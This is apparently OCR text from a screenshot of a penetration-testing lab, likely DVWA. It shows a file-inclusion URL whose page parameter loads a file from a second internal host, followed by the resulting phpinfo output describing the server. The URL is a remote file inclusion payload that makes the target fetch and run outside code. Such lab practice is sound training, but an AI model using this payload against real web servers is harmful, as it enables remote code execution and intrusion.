 Vulnerability: File Inclusion :: Da
upload-labs
PHP 7.3.27-1~deb10u1 - phpinf
Settings
192.168.216.129:8081/vulnerabilities/fi/?page=http://172.17.0.4/upload-labs/uplo
PHP Version 7.3.27-1~deb10u1
php
System Linux ce51c0404636 5.19.0-50-generic #50-Ubuntu SMP PREEMPT_DYNAMIC Mon Jul 10 18:24:26 UTC 2023 aarch64
Build Date Feb 13 2021 16:31:40
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2